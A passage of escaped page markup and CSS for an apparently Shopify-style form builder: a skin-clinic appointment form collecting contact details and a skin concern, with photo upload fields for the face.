#fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 